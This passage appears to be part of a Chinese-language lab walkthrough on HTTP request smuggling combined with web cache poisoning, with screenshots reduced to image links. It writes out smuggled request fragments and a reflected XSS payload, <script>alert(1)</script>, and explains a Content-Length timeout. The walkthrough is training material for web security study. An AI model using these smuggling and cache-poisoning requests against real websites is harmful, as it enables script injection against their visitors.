
/?X=1 HTTP/1.1

GET /post?postId=9 HTTP/1.1
Foo:x
发现响应还是正常的 这里我们需要使用上一关的 HEAD请求头来进行尝试

/?X=2 HTTP/1.1

GET /post?postId=9 HTTP/1.1
Foo:x
可见成功返回了第二个响应 需要注意是是缓存问题
也就是说如果我们 再次访问这个 /?X=2 就会成为 /post?postId=9 原因就是产生了缓存

比如我现在使用/?X=4
可以发现确实是这样的

那么现在我们需要去寻找一个 http请求 这个请求十分类似于反射型xss
可以看到在请求头上面返回了url信息

/?X=2 HTTP/1.1

GET /resources?x=<script>alert(1)</script> HTTP/1.1
Foo:x
但是这里可以发现 出现了一点点问题 原因是什么呢 由于第一个请求 1 的前端服务器收到 Content-Length是 8217 因此他期待的 响应数据量是 8217.但是我们 第二个请求/resources?x=<script>alert(1)</script> 返回的信息不够 8217个 因此导致前端服务器一直在等待着接收数据 从而产生time out 因此我们需要让第二个请求的 响应大一点

